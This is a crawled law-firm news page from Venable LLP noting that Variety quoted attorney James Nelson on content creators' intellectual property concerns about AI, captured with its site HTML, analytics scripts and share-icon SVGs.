

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2024/01/variety-quotes-james-nelson-on-content-creators
body_size: 6858
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Variety Quotes James Nelson on Content Creators’ Intellectual Property Concerns with AI | About | Venable LLP</title>
<meta name="title" content="Variety Quotes James Nelson on Content Creators’ Intellectual Property Concerns with AI | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2024/01/variety-quotes-james-nelson-on-content-creators" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Variety Quotes James Nelson on Content Creators’ Intellectual Property Concerns with AI | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Variety Quotes James Nelson on Content Creators’ Intellectual Property Concerns with AI | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2024/01/variety-quotes-james-nelson-on-content-creators" />

<meta class="swiftype" name="title" data-type="string" content="Variety Quotes James Nelson on Content Creators’ Intellectual Property Concerns with AI | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2024/01/variety-quotes-james-nelson-on-content-creators" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2024/01/variety-quotes-james-nelson-on-content-creators#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Variety Quotes James Nelson ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2024%2F01%2Fvariety-quotes-james-nelson-on-content-creators" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2024%2F01%2Fvariety-quotes-james-nelson-on-content-creators" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2024%2F01%2Fvariety-quotes-james-nelson-on-content-creators" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Variety Quotes James Nelson on Content Creators’ Intellectual Property Concerns with AI | About | Venable LLP&amp;body=https://www.venable.com/about/news/2024/01/variety-quotes-james-nelson-on-content-creators" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
December 14, 2023                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/n/james-e-nelson">James E. Nelson</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><em>Variety</em> Quotes James Nelson on Content Creators’ Intellectual Property Concerns with AI</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2024%2F01%2Fvariety-quotes-james-nelson-on-content-creators" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2024%2F01%2Fvariety-quotes-james-nelson-on-content-creators" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2024%2F01%2Fvariety-quotes-james-nelson-on-content-creators" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Variety Quotes James Nelson on Content Creators’ Intellectual Property Concerns with AI&amp;body=https://www.venable.com/about/news/2024/01/variety-quotes-james-nelson-on-content-creators" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p>On December 14, 2023, <a href="https://www.venable.com/professionals/n/james-e-nelson">James Nelson</a> was featured in <em>Variety&rsquo;s &lsquo;</em>Dealmakers of 2023: Hollywood&rsquo;s Dealmakers Kept Industry on Course in a Turbulent Year,&rsquo; alongside Paul Bernstein, Nick Jacobus, and Kristen Ruisi. <em>Variety&rsquo;s</em> annual list highlights Hollywood&rsquo;s top dealmakers and provides an overview of the issues the field will see in the next year.</p>
<p>James Nelson shared his insight on what <em>Variety</em> called &ldquo;an epic arm-wrestling match unfolding as content creators press for compensation when AI regurgitates their intellectual property.&rdquo; According to Nelson, &ldquo;That&rsquo;s the puzzle&hellip; There clearly is a foundational identity and persona for many of our clients who should receive value for their creativity, identity and works.&rdquo;</p>
<p>Several other legal professionals discussed new concerns about AI in the article, while many others touched on the aftermath of the WGA and SAG-AFTRA strikes. Others described the lasting impact of the COVID-19 pandemic on Hollywood.</p>
<p>Click <a href="https://variety.com/lists/variety-dealmakers-2023-top-hollywood-negotiators/jeff-biederman-steve-plinio-paul-schindler-2/">here</a> to access the article.</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/entertainment-industry-litigation">Entertainment Industry Litigation</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/facebook_1.svg
body_size: -968
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="33px" viewBox="0 0 33 33" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>f-ogo_RGB_HEX-58</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -935.000000)" fill-rule="nonzero">
            <g id="f-ogo_RGB_HEX-58" transform="translate(119.000000, 935.000000)">
                <path d="M31.1793103,0 L1.82068966,0 C0.815150524,-6.15715139e-17 1.23143028e-16,0.815150524 0,1.82068966 L0,31.1793103 C1.23143028e-16,32.1848495 0.815150524,33 1.82068966,33 L17.637931,33 L17.637931,20.2381034 L13.3422414,20.2381034 L13.3422414,15.2425862 L17.637931,15.2425862 L17.637931,11.567069 C17.637931,7.30551724 20.2437931,4.98413793 24.0444828,4.98413793 C25.3252661,4.98134479 26.60531,5.04591673 27.8793103,5.17758621 L27.8793103,9.63258621 L25.262069,9.63258621 C23.1910345,9.63258621 22.787069,10.6112069 22.787069,12.0563793 L22.787069,15.2368966 L27.737069,15.2368966 L27.0941379,20.2324138 L22.7586207,20.2324138 L22.7586207,33 L31.1793103,33 C32.1848495,33 33,32.1848495 33,31.1793103 L33,1.82068966 C33,0.815150524 32.1848495,6.15715139e-17 31.1793103,0 Z" id="Shape" fill="#4267B2"></path>
                <path d="M22.7162427,33 L22.7162427,20.2453743 L27.1604697,20.2453743 L27.8238748,15.2527031 L22.7162427,15.2527031 L22.7162427,12.0739979 C22.7162427,10.6296488 23.1330724,9.65158571 25.2700587,9.65158571 L28,9.65158571 L28,5.19343743 C26.6834816,5.06164369 25.3607098,4.99710827 24.037182,5.00009937 C20.109589,5.00009937 17.4324853,7.32015613 17.4324853,11.5792799 L17.4324853,15.2527031 L13,15.2527031 L13,20.2453743 L17.4324853,20.2453743 L17.4324853,33 L22.7162427,33 Z" id="f" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/ribbon.svg
body_size: -1421
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="23px" height="37px" viewBox="0 0 23 37" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>001-ribbon</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-125.000000, -1088.000000)" fill="#979797" fill-rule="nonzero">
            <g id="001-ribbon" transform="translate(125.000000, 1088.000000)">
                <polygon id="Shape" points="0.014835 0 0.014835 36.93662 11.452275 28.825555 22.891785 36.93662 22.891785 0"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/linkedIn.svg
body_size: -767
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="45px" height="34px" viewBox="0 0 45 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>In-2C-34px-TM</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -1034.000000)">
            <image id="In-2C-34px-TM" x="119" y="1034" width="45" height="34" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>